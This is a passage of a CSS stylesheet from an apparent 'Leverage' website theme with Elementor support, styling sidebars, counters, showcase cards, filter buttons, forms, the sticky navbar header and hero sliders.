.sidebar ul ul li:not(.nav-item):not(.list-group-item) {
    padding-left: 20px;
}

.sidebar li:hover:before {
    background-color: var(--primary-color);
}

.sidebar ul li a:not(.btn) {
    color: inherit;
    overflow-wrap: break-word;
}

.sidebar ul li a:not(.btn):hover {
    color: var(--primary-color);
}

.sidebar .title {    
    width: 100%;
    margin-top: 0;
    list-style: none;
}

.list-group .list-group-item .icon {
    color: var(--primary-color);
    margin-right: 15px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.highlights .items .item {
    margin-bottom: 1.5rem;
}

.highlights .items .item:last-child {
    margin-bottom: 0;
}

.highlights p {
    white-space: pre-wrap;
}

.image-wrapper.to-top {
    margin: 0 0 1.5rem;
}

.image-wrapper.to-bottom {
    margin: 1.5rem 0 0;
}

.icon-wrapper {
    width: fit-content;
    margin: 0 0 1.5rem;
}

.heading-wrapper {
    margin: 0 0 1.5rem;
}

.heading-wrapper .heading {
    margin: 0;
}

.action-wrapper {
    margin: 1.5rem 0 0;
}

.action-wrapper .action-icon {
    display: table;
}

.price-wrapper .price {
    width: 100%;
    display: block;
}

.icon.gradient-icon,
.action-icon.gradient-icon,
.highlights .items .item .icon {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.offers .items .item {
    margin-bottom: 30px;
}

.offers .items .item .icon {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.offers.secondary .items .item h3,
.offers.secondary .items .item h4 {
    margin-top: 0;
}

.counter.skills .items .item {
    padding: 35px 0 10px;
}

.elementor .counter.skills .items .item {
    padding: 0;
}

.counter .radial {
    position: relative;
    width: 120px;
    display: inline-block;
    text-align: center;
}

.counter .radial canvas {
    height: 80px;
    vertical-align: middle;
    visibility: hidden;
}

.counter.preloader .radial canvas,
.counter.skills .radial canvas {
    height: auto;
    visibility: visible;
}

.counter .radial span {
    position: absolute;
    top: 40px;
    left: 0;
    width: 100%;
    text-align: center;
    line-height: 40px;
    font-family: 'Gilroy', sans-serif;
    font-size: 2rem;
    font-weight: 700;
}

.counter.funfacts .radial span {
    font-size: 2.5rem;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.elementor .counter.funfacts .radial canvas {
    height: 60px !important;
}

.elementor .counter.funfacts .radial .number {
    top: 0;
    line-height: 1;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.elementor .counter.funfacts h3,
.elementor .counter.funfacts h4 {
    margin: 0 0 1.5rem 0;
}

.counter.skills .radial .number {
    top: 0;
    line-height: 120px;
    background-image: -webkit-linear-gradient(45deg, var(--primary-p-color) 15%, var(--primary-p-color) 65%);
    background-image: linear-gradient(45deg, var(--primary-p-color) 15%, var(--primary-p-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.odd .counter.skills .radial .number {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-p-color) 15%, var(--secondary-p-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-p-color) 15%, var(--secondary-p-color) 65%);
}

.elementor .counter.skills h3,
.elementor .counter.skills h4 {
    margin: 1.5rem 0;
}

.counter .radial span i {
    font-style: normal;
    font-size: 1rem;
    font-weight: 700;
    margin-left: 5px;
}

.team .items .item .card:hover * {
    border-color: var(--secondary-l-color);
}

.image-wrapper .person-image {
    border-radius: 100px;
    margin: 0 0 1.5rem;
}

.testimonial .icon-container {
    position: absolute;
    top: 35px;
    width: calc( 100% - 70px);
}

.testimonial .icon-wrapper {
    margin-bottom: 0;
}

.testimonial .items .item .card:hover * {
    border-color: var(--secondary-l-color);
}

.testimonial .person-testimonial {
    margin-bottom: 0;
}

.testimonial .card-icon {
    font-size: 24px;
    color: rgba(0, 0, 0, 0.25);
}

.odd .testimonial .card-icon {
    font-size: 24px;
    color: rgba(255, 255, 255, 0.25);
}

.plans .items .item {
    margin-bottom: 30px;
}

.plans .items .item .icon {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.plans .items .item .btn {
    margin-top: 25px;
}

.plans .items .item .card:hover .btn {
    background: none;
    border: 1px solid var(--secondary-l-color);
}

.plans .items .item .card:hover .btn:after, .plans .items .item .card:hover .btn:before {
    content: none;
}

.plans .items .item .card:hover * {
    border-color: var(--secondary-l-color);
}

.price {
    margin-bottom: 25px;
    font-size: 42px;
    font-weight: 600;
    border: 1px solid var(--primary-l-color);
    border-radius: 100px;
    color: var(--primary-color);
}

.odd .price {
    border-color: var(--secondary-l-color);
}

.price i {
    font-size: 24px;
    font-style: normal;
    font-weight: 100;
}

.invert {
    filter: brightness(0) invert(1);
}

.invert-img img {
    filter: brightness(0) invert(1);
}

.showcase.masonry .card {
    background-color: var(--white-color);
    box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.1);
}

.body-mode-dark.showcase.masonry .card {
    background-color: var(--secondary-bg-color-3);
}

.showcase.masonry .card p {
    color: var(--primary-p-color);
}

.body-mode-dark.showcase.masonry .card p {
    color: var(--secondary-p-color);
}

.showcase.portfolio .card .image-over:before {
    background-color: transparent;
}

.showcase .items .item .card.no-image .image-over:before {
    background-color: var(--white-color);
}

.showcase.portfolio .card .card-caption {
    opacity: 0;
}

.showcase.portfolio .card:hover .card-caption {
    opacity: 1;
}

.showcase .card {
    height: auto;
    background-color: transparent;
}

.showcase .card .image-over {
    overflow: hidden;
}

.showcase .card .image-over:before {
    content: '';
    position: absolute;
    z-index: 0;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 2px;
    background-color: rgba(0, 0, 0, 0.5);
    -webkit-transition: all 0.4s ease-out 0s;
    -o-transition: all 0.4s ease-out 0s;
    -moz-transition: all 0.4s ease-out 0s;
    transition: all 0.4s ease-out 0s;
}

.showcase .card .image-over img {
    position: relative;
    z-index: -1;
    height: auto;
    min-height: 460px;
    border-radius: 2px;
    object-fit: cover;
    object-position: center;
    -webkit-transition: all 0.4s ease-out 0s;
    -o-transition: all 0.4s ease-out 0s;
    -moz-transition: all 0.4s ease-out 0s;
    transition: all 0.4s ease-out 0s;
}

.showcase .card-caption {
    position: absolute;
    width: 100%;
    bottom: 0;
    -webkit-transition: all 0.2s ease-out 0s;
    -o-transition: all 0.2s ease-out 0s;
    -moz-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s;
}

.showcase .no-image .card-caption {
    position: relative;
}

.showcase .card-caption *, .showcase .card-caption *:not(.btn) {
    color: #f5f5f5;
}

.showcase .card-caption .card-body p {
    color: var(--secondary-p-color);
}

.showcase:not(.news) .card-caption a:not(.btn) {
    margin: 0;
    color: var(--primary-color);
}

.showcase .no-image .card-caption *, .showcase .no-image .card-caption *:not(.btn) {
    color: var(--primary-t-color);
}

.body-mode-dark.showcase .no-image .card-caption *, .body-mode-dark .showcase .no-image .card-caption *:not(.btn) {
    color: var(--secondary-t-color);
}

.showcase .no-image .card-caption .card-body p {
    color: var(--primary-p-color);
}

.showcase .card-footer {
    border-color: rgba(255, 255, 255, 0.25);
}

.showcase .no-image .card-footer {
    border-color: rgba(0, 0, 0, 0.15);
}

.body-mode-dark.showcase .no-image .card-footer {
    border-color: rgba(255, 255, 255, 0.25);
}

.showcase .card:hover .image-over img {
    transform: none;
}

.showcase .card:hover .image-over:before {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    opacity: 0.75;
}

.showcase .card:hover .image-over .mask-radius-full {
    opacity: 0;
}

.showcase .card:hover .image-over img {
    filter: blur(3px);
}

.showcase .card:hover .image-over .play-video-full {
    width: 100%;
    height: 100%;
    font-size: 100px;
}

.filter-section .items {
    overflow: initial!important;
    /* ! important is necessary to avoid conflict with the Shuffle JS. */
}

.filter-section .btn-group {
    margin: 0 0 35px;
    display: block;
}

.filter-section .btn-group .btn {
    display: inline-flex;
    align-items: center;
    margin: 0 10px;
    padding: 10px;
    font-size: 1.2rem;
    font-weight: 600;
    color: var(--primary-p-color);
}

.odd .filter-section .btn-group .btn {
    color: var(--secondary-p-color);
}

.filter-section .btn-group .btn.focus {
    outline: none;
    box-shadow: none;
}

.filter-section .btn-group .btn:hover {
    color: var(--primary-t-color);
}

.odd .filter-section .btn-group .btn:hover {
    color: var(--white-color);
}

.odd.filter-section .btn-group .btn:hover {
    color: var(--white-color);
}

.filter-section .btn-group .btn.active {
    color: var(--primary-t-color);
}

.odd.filter-section .btn-group .btn.active {
    color: var(--white-color);
}

.odd .filter-section .btn-group .btn.active {
    color: var(--secondary-p-color);
}

.odd .filter-section .btn-group .btn.active:hover {
    color: var(--white-color);
}

.filter-section .btn-group .btn:before {
    content: '';
    position: absolute;
    bottom: 2.5px;
    right: 50%;
    width: 0%;
    height: 4px;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    transition: width 0.1s ease 0s;
}

.filter-section .btn-group .btn:after {
    content: '';
    position: absolute;
    bottom: 2.5px;
    left: 50%;
    width: 0%;
    height: 4px;
    background-image: -webkit-linear-gradient(45deg, var(--primary-color) 15%, var(--secondary-color) 65%);
    background-image: linear-gradient(45deg, var(--primary-color) 15%, var(--secondary-color) 65%);
    transition: width 0.1s ease 0s;
}

.filter-section .btn-group .btn.active:before,
.filter-section .btn-group .btn.active:after {
    width: 50%;
}

.filter-section .btn-group .btn i {
    margin: 0 10px 0;
}

.filter-section .items .item {
    z-index: 1;
}

.subscribe .items .item {
    padding: 0 10px;
}

.subscribe .btn {
    height: 50px;
}

.leverage-subscribe-form .ajax-loader {
    position: absolute;
    right: -20px;
}

.form .message {
    position: absolute;
    top: 0;
    left: 15px;
    width: 100%;
    height: 100%;
    padding: 35px;
    z-index: 3;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    transform: scale(0);
    border-radius: 2px;
    background-color: var(--card-bg-color);
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.theme-mode-dark .form .message {
    background-color: var(--translucent-dark-background-color);
}

.form .message .icon {
    margin: auto;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.form .message h3,
.form .message h4 {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.form .message .done {
    display: none;
}

.form .message.active {
    transform: scale(1);
}

.form-group-margin {
    margin: 0 7.5px;
}

.map {
    padding: 0;
    height: 500px;
}

.map iframe {
    width: 100%;
    height: 500px;
    border: none;
}

.full-width-comments .comments {
    margin-top: 0;
}

.full-width-comments h3,
.full-width-comments h4 {
    margin-top: 0;
}

/* #endregion Helper Class */

/*----------------------------------------------
5. Header
----------------------------------------------*/

/* #region Header */

header {
    position: relative;
    z-index: 5;
}

.navbar-holder {
    position: relative;
    z-index: -100;
    min-height: auto;
    pointer-events: none;
    background-color: var(--section-1-bg-color);
}

header .navbar-sticky {
    top: 0;
    background-color: var(--header-bg-color);
    -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
    -webkit-transition: all .15s ease-out 0s!important;
    -o-transition: all .15s ease-out 0s!important;
    -moz-transition: all .15s ease-out 0s!important;
    transition: all .15s ease-out 0s!important;
    /* ! important is necessary to avoid conflict with the AOS animate. */
}

header .navbar-sticky.hidden {
    -webkit-transform: translate3d(0, -101%, 0)!important;
    -ms-transform: translate3d(0,-101%, 0)!important;
    -moz-transform: translate3d(0, -101%, 0)!important;
    transform: translate3d(0, -101%, 0)!important;
    /* ! important is necessary to avoid conflict with the AOS animate. */
}

header .navbar-sticky.visible {
    -webkit-transform: translate3d(0,0,0)!important;
    -ms-transform: translate3d(0,0,0)!important;
    -moz-transform: translate3d(0,0,0)!important;
    transform: translate3d(0,0,0)!important;
    /* ! important is necessary to avoid conflict with the AOS animate. */
}

header .navbar-expand {
    position: fixed;
    top: 0;
    z-index: 2;
    width: 100%;
    padding: 20px 25px;
    pointer-events: initial;
}

header .navbar-expand.navbar-vs-0  { padding-top: 0px;  padding-bottom: 0px; }
header .navbar-expand.navbar-vs-5  { padding-top: 5px;  padding-bottom: 5px; }
header .navbar-expand.navbar-vs-10 { padding-top: 10px; padding-bottom: 10px; }
header .navbar-expand.navbar-vs-15 { padding-top: 15px; padding-bottom: 15px; }
header .navbar-expand.navbar-vs-20 { padding-top: 20px; padding-bottom: 20px; }
header .navbar-expand.navbar-vs-25 { padding-top: 25px; padding-bottom: 25px; }
header .navbar-expand.navbar-vs-30 { padding-top: 30px; padding-bottom: 30px; }
header .navbar-expand.navbar-vs-35 { padding-top: 35px; padding-bottom: 35px; }
header .navbar-expand.navbar-vs-40 { padding-top: 40px; padding-bottom: 40px; }
header .navbar-expand.navbar-vs-45 { padding-top: 45px; padding-bottom: 45px; }
header .navbar-expand.navbar-vs-50 { padding-top: 50px; padding-bottom: 50px; }

header .navbar-expand.relative {
    position: relative;
}

header .navbar-expand .navbar-nav {
    display: inline-block;
}

header .navbar-expand .navbar-nav.toggle {
    display: none;
}

header .navbar-expand .navbar-nav.toggle i {
    font-size: 20px;
}

header .navbar-expand .navbar-brand {
    padding: 0;
    font-size: 1.5rem;
    font-weight: 600;
    line-height: 0;
    color: var(--nav-item-color);
}

header .navbar-expand:not(.navbar-sticky) .navbar-brand {
    color: var(--top-nav-item-color);
}

header .navbar-expand .navbar-brand i {
    font-style: initial;
    font-weight: bold;
    font-size: 1.8rem;
    color: var(--primary-color);
}

header .navbar-expand .navbar-brand i.leverage-2-0 {
    margin: 0 0 0 5px;
    font-family: var(--h1-font);
    font-size: 12px;
}

header .navbar-expand .navbar-brand img {
    height: var(--nav-brand-height);
}

.navbar-expand .navbar-nav .nav-item,
.navbar-expand .navbar-nav .menu-item {
    margin: 0;
    display: inline-flex;
    vertical-align: middle;
}

.navbar-expand .navbar-nav ul .nav-item,
.navbar-expand .navbar-nav ul .menu-item {
    display: block;
}

.navbar-expand .navbar-nav .menu-item select {
    border: none;
}

.navbar-expand .navbar-nav .nav-item a:not(.btn), 
.navbar-expand .navbar-nav .menu-item select {
    display: flex;
    align-items: center;
    font-size: 1rem;
    font-weight: 500;
    cursor: pointer;
}

.navbar-expand .navbar-nav .nav-link:not(.btn), 
.navbar-expand .navbar-nav .menu-item select {
    padding-right: 1rem;
    padding-left: 1rem;
    color: var(--nav-item-color);
    cursor: pointer;
}

.navbar-expand:not(.navbar-sticky) .navbar-nav .nav-link:not(.btn),
.navbar-expand:not(.navbar-sticky) .navbar-nav select {
    color: var(--top-nav-item-color);
}

.navbar-expand .navbar-nav .nav-link:not(.btn):not(.title):hover,
.navbar-expand .navbar-nav select:hover {
    color: var(--primary-color);
}

.navbar-expand .navbar-nav .nav-link.active:not(.btn):not(.title) {
    color: var(--primary-color);
}

.navbar-expand:not(.navbar-sticky) .navbar-nav .dropdown-menu .nav-link:not(.btn),
.navbar-expand .navbar-nav .dropdown-menu .nav-link:not(.btn) {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0.35rem 1rem;
    font-weight: 400;
    color: var(--primary-p-color);
}

.theme-mode-dark .navbar-expand:not(.navbar-sticky) .navbar-nav .dropdown-menu .nav-link:not(.btn),
.theme-mode-dark .navbar-expand .navbar-nav .dropdown-menu .nav-link:not(.btn) {
    color: var(--secondary-p-color);
}

.navbar-expand .navbar-nav .dropdown-menu .nav-link.title {
    font-weight: 600;
    color: var(--primary-t-color);
    opacity: 0.8;
}

.navbar-expand .navbar-nav .dropdown-menu .nav-link:not(.btn):not(.title):hover {
    color: var(--primary-color);
}

.navbar-nav i.icon-arrow-down {
    position: relative;
    top: 1.5px;
    margin: 0 0 0 0.3rem;
    font-size: 12px;
    font-weight: 600;
}

.navbar-nav i.icon-arrow-right {
    position: relative;
    left: 5px;
    top: 0;
    margin: 0 0 0 0.3rem;
    font-size: 10px;
    font-weight: 600;
}

.navbar-expand .icons i {
    font-weight: 400;
}

.navbar-expand .icons i.fab.fa-whatsapp {
    font-size: 18px;
}

.dropdown .dropdown-menu {
    background-color: var(--primary-bg-color-2);
    width: max-content;
    min-width: 120px;
    display: block;
    visibility: hidden;
    opacity: 0;
    border: none;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.theme-mode-dark .dropdown .dropdown-menu {
    background-color: var(--secondary-bg-color-3);
}

.dropdown:hover > .dropdown-menu {
    visibility: unset;
    opacity: 1;
    margin: 0;
    transition-timing-function: ease;
    transition-duration: .4s;
    transition-property: opacity, transform;
}

.dropdown-menu .dropdown-menu {
    position: absolute;
    top: -8px;
    left: 100%;
}

.dropdown-item.active, .dropdown-item:hover, .dropdown-item:active {
    color: inherit;
    text-decoration: none;
    background-color: inherit;
    box-shadow: none;
    outline: none;
}

.menu .navbar-nav {
    font-size: 1.5rem;
    font-weight: 400;
    line-height: 1;
}

.menu .nav-item {
    margin: 0;
}

.menu .dropdown .dropdown-menu {
    display: none;
    width: 100%;
    visibility: visible;
    opacity: 1;
    background: none;
    box-shadow: none;
    border: none;
    text-align: center;
    padding: 0 0 0 20px;
    margin: 0 0 15px;
    list-style: none;
    color: var(--secondary-p-color);
}

.menu .dropdown .dropdown-menu.show {
    display: block;
}

.menu .dropdown-menu .dropdown-menu {
    position: relative;
    top: initial;
    left: initial;
}

.menu .dropdown .dropdown-menu .left,
.menu .dropdown .dropdown-menu .right {
    width: 50%;
}

.menu select,
.menu .nav-link:not(.btn) {
    font-size: 1rem;
    font-weight: 400;
    border: 1px solid var(--primary-l-color);
    color: var(--primary-p-color);
    display: inline-block;
    vertical-align: top;
    padding: 10px 5px;
    border-radius: 4px;
}

.theme-mode-dark .menu .nav-link:not(.btn),
.theme-mode-dark .menu select {
    border: 1px solid var(--secondary-l-color);
    color: var(--secondary-p-color);
}

.menu .nav-link:not(.btn):hover,
.theme-mode-dark .menu .nav-link:not(.btn):hover,
.menu select:hover,
.theme-mode-dark .menu select:hover {
    color: var(--primary-color);
}

.menu .dropdown .dropdown-menu .nav-link.title {
    font-weight: 600;
    color: var(--primary-t-color);
    border: none;
    opacity: 0.8;
}

.theme-mode-dark .menu .dropdown .dropdown-menu .nav-link.title {
    color: var(--secondary-t-color);
}

.menu .dropdown .dropdown-menu .nav-item .nav-link {
    font-size: 1rem;
    font-weight: 400;
    background: none;
    color: var(--primary-p-color);
    display: flex;
    justify-content: space-between;
    vertical-align: top;
    padding: 0;
    margin: 0 0 10px;
    border-radius: 4px;
    text-align: left;
}

.theme-mode-dark .menu .dropdown .dropdown-menu .nav-item .nav-link {
    color: var(--secondary-p-color);
}

.menu .dropdown .dropdown-menu .nav-link:hover,
.theme-mode-dark .menu .dropdown .dropdown-menu .nav-link:hover {
    color: var(--primary-color);
}

.menu .dropdown:first-child {
    margin-top: 0;
}

.menu .nav-link:first-child,
.menu select:first-child {
    padding-left: 0;
    padding-right: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 1.5rem;
    font-weight: 600;
    border: none;
    color: var(--primary-t-color);
}

.theme-mode-dark .menu .nav-link:first-child,
.theme-mode-dark .menu select {
    margin-bottom: 0;
    font-weight: 600;
    border: none;
    color: var(--secondary-t-color);
}

.menu .dropdown-menu .dropdown > .nav-link:first-child {
    font-size: 1rem;
    font-weight: 600;
}

.menu .navbar-nav i.icon-arrow-down {
    font-size: 18px;
}

/* #endregion Header */

/*----------------------------------------------
6. Slider
----------------------------------------------*/

/* #region Slider */

.swiper-wrapper,
.swiper-slide {
    min-height: inherit;
}

.logos .swiper-wrapper {
    display: flex;
    align-items: center;
}

.slider-h-auto {
    width: 100%;
    height: auto;
    min-height: 75vh;
    display: flex;
    align-items: center;
}

.slider-h-100.slider-h-auto {
    min-height: 100vh;
}

.slider-h-95.slider-h-auto {
    min-height: 95vh;
}

.slider-h-90.slider-h-auto {
    min-height: 90vh;
}

.slider-h-85.slider-h-auto {
    min-height: 85vh;
}

.slider-h-80.slider-h-auto {
    min-height: 80vh;
}

.slider-h-75.slider-h-auto {
    min-height: 75vh;
}

.slider-h-70.slider-h-auto {
    min-height: 70vh;
}

.slider-h-65.slider-h-auto {
    min-height: 65vh;
}

.slider-h-60.slider-h-auto {
    min-height: 60vh;
}

.slider-h-55.slider-h-auto {
    min-height: 55vh;
}

.slider-h-50.slider-h-auto {
    min-height: 50vh;
}

.slider-h-45.slider-h-auto {
    min-height: 45vh;
}

.slider-h-45.slider-h-auto .slide-content {
    padding: 0;
}

.slider-h-40.slider-h-auto {
    min-height: 40vh;
}

.slider-h-40.slider-h-auto .slide-content {
    padding: 0;
}

.slider-h-35.slider-h-auto {
    min-height: 35vh;
}

.slider-h-35.slider-h-auto .slide-content {
    padding: 0;
}

.slider-h-30.slider-h-auto {
    min-height: 30vh;
}

.slider-h-30.slider-h-auto .slide-content {
    padding: 0;
}

.slider-h-25.slider-h-auto {
    min-height: 25vh;
}

.slider-h-25.slider-h-auto .slide-content {
    padding: 0;
}

.slider-h-100 {
    width: 100%;
    min-height: 100vh;
}

.slider-h-85 {
    width: 100%;
    min-height: 85vh;
}

.slider-h-75 {
    width: 100%;
    min-height: 75vh;
}

.slider-h-70 {
    width: 100%;
    min-height: 70vh;
}

.slider-h-65 {
    width: 100%;
    min-height: 65vh;
}

.slider-h-60 {
    width: 100%;
    min-height: 60vh;
}

.slider-h-50 {
    width: 100%;
    min-height: 50vh;
}

.slider-h-50.slider-h-auto {
    min-height: 50vh;
}

.slider-h-25 {
    width: 100%;
    min-height: 25vh;
}

.hero.slider-parallax {
    position: fixed;
    top: 0;
    min-height: auto;
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

.slider-parallax-holder {
    position: relative;
    z-index: -100;
    min-height: 100vh;
    pointer-events: none;
}

.mid-slider {
    overflow: visible;
    padding: 0 15px;
}

.elementor .mid-slider.swiper-container {
    overflow: inherit;
}

.mid-slider-simple {
    padding: 0 15px;
}

.mid-slider-simple .card:not(.no-hover):hover {
    transform: initial;
}

.full-slider {
    cursor: w-resize;
}

.full-slider .inner,
.no-slider .inner {
    top: 0;
    max-width: 1140px;
    padding: 0;
    margin: auto;
}

.full-slider.full-grid .inner,
.no-slider.full-grid .inner {
    max-width: calc(100% - 60px);
}

.full-slider.smaller .inner,
.no-slider.smaller .inner {
    max-width: 940px;
}

.no-slider.slider-h-75 .inner {
    top: 10px;
}

.full-slider .inner .center,
.no-slider .inner .center {    
    width: 100%;
    padding: 2rem 0;
}

.full-slider .inner .left,
.no-slider .inner .left {
    width: 60%;
    padding: 2rem 0 1rem;
}

.elementor-widget-leverage-slider .full-slider .inner .left,
.elementor-widget-leverage-slider .full-slider .inner .right {
    position: relative;
}

.full-slider .inner .right,
.no-slider .inner .right {
    width: auto;
    padding: 2rem 0;
}

.full-slider.featured .inner .left:before,
.no-slider.featured .inner .left:before {
    content: '';
    position: absolute;
    z-index: -1;
    top: 5%;
    right: 0;
    bottom: 0;
    left: 5%;
    width: 45%;
    height: 95%;
    border-top: 4px solid;
    border-right: 4px solid;
    transform: rotate(-15deg);
    border-image: -webkit-linear-gradient(to right, transparent 55%, var(--primary-color) 55%, var(--primary-color) 100%) 30;
    border-image: linear-gradient(to right, transparent 55%, var(--primary-color) 55%, var(--primary-color) 100%) 30;
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
    opacity: 0;
}

.full-slider.featured .inner .left:after,
.no-slider.featured .inner .left:after {
    content: '';
    position: absolute;
    z-index: 1;
    top: 5%;
    right: 0;
    bottom: 0;
    left: 5%;
    width: 45%;
    height: 95%;
    border-left: 4px solid;
    border-bottom: 4px solid;
    transform: rotate(-15deg);
    border-image: -webkit-linear-gradient(to bottom, transparent 83%, var(--primary-color) 83%, var(--primary-color) 100%) 30;
    border-image: linear-gradient(to bottom, transparent 83%, var(--primary-color) 83%, var(--primary-color) 100%) 30;
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
    opacity: 0;
}

.elementor-widget-leverage-slider .full-slider.featured .inner .left:before {
    width: 95%;
}

.elementor-widget-leverage-slider .full-slider.featured .inner .left:after {
    width: 95%;
}

.full-slider.featured .inner .right:before,
.no-slider.featured .inner .right:before {
    content: '';
    position: absolute;
    z-index: -1;
    top: 5%;
    bottom: 0;
    right: 0;
    width: 45%;
    height: 95%;
    border-top: 4px solid;
    border-right: 4px solid;
    transform: rotate(-15deg);
    border-image: -webkit-linear-gradient(to right, transparent 55%, var(--primary-color) 55%, var(--primary-color) 100%) 30;
    border-image: linear-gradient(to right, transparent 55%, var(--primary-color) 55%, var(--primary-color) 100%) 30;
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
    opacity: 0;
}

.full-slider.featured .inner .right:after,
.no-slider.featured .inner .right:after {
    content: '';
    position: absolute;
    z-index: 1;
    top: 5%;
    right: 0;
    bottom: 0;
    width: 45%;
    height: 95%;
    border-left: 4px solid;
    border-bottom: 4px solid;
    transform: rotate(-15deg);
    border-image: -webkit-linear-gradient(to bottom, transparent 83%, var(--primary-color) 83%, var(--primary-color) 100%) 30;
    border-image: linear-gradient(to bottom, transparent 83%, var(--primary-color) 83%, var(--primary-color) 100%) 30;
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
    opacity: 0;
}

.elementor-widget-leverage-slider .full-slider.featured .inner .right:before {
    content: none;
}

.elementor-widget-leverage-slider .full-slider.featured .inner .right:after {
    content: none;
}

.full-slider .inner .left.off:before,
.full-slider .inner .left.off:after,
.full-slider .inner .right.off:before,
.full-slider .inner .right.off:after {
    content: none;
}

.full-slider .inner .left.init:before,
.full-slider .inner .left.init:after,
.no-slider .inner .left.init:before,
.no-slider .inner .left.init:after,
.full-slider .inner .right.init:before,
.full-slider .inner .right.init:after,
.no-slider .inner .right.init:before,
.no-slider .inner .right.init:after {
    opacity: 1;
}

.full-slider .slide-content .center .description,
.no-slider .slide-content .center .description {
    margin-bottom: 2rem;
    font-size: 1.5rem;
}

.full-slider .slide-content .center .description p,
.no-slider .slide-content .center .description p {
    font-size: 1.5rem;
}

.full-slider .slide-content .left .description,
.no-slider .slide-content .left .description,
.full-slider .slide-content .right .description,
.no-slider .slide-content .right .description {
    max-width: 500px;
    font-size: 1.2rem;
}

.elementor .full-slider .slide-content .left .description,
.elementor .no-slider .slide-content .left .description,
.elementor .full-slider .slide-content .right .description,
.elementor .no-slider .slide-content .right .description {
    max-width: 100%;
}

.full-slider .slide-content .left .description p,
.no-slider .slide-content .left .description p,
.full-slider .slide-content .right .description p,
.no-slider .slide-content .right .description p {
    font-size: 1.2rem;
}

.full-slider.featured .inner .right .description {
    right: 15%;
    position: relative;
}

.elementor-widget-leverage-slider .full-slider.featured .inner .description {
    right: initial;
    max-width: initial;
}

.full-slider .slide-content .inner .description a, 
.no-slider .slide-content .inner .description a {
    font-size: 1.2rem;
}

.full-slider .slide-content .center .description a, 
.no-slider .slide-content .center .description a {
    font-size: 1.5rem;
}

.full-slider .swiper-button-next {
    right: 1.5rem;
}

.full-slider .swiper-button-prev {
    left: 1.5rem;
}

.full-slider .swiper-button-next:focus,
.full-slider .swiper-button-prev:focus {
    outline: none;
}

.full-slider .swiper-button-next,
.full-slider .swiper-button-prev {
    top: calc(50% + 60px);
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    background-image: linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    opacity: 0.25;
    padding: 2rem 1.5rem;
    transition-timing-function: ease-in;
    transition: 0.2s;
}

.full-slider .swiper-button-next:hover,
.full-slider .swiper-button-prev:hover {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
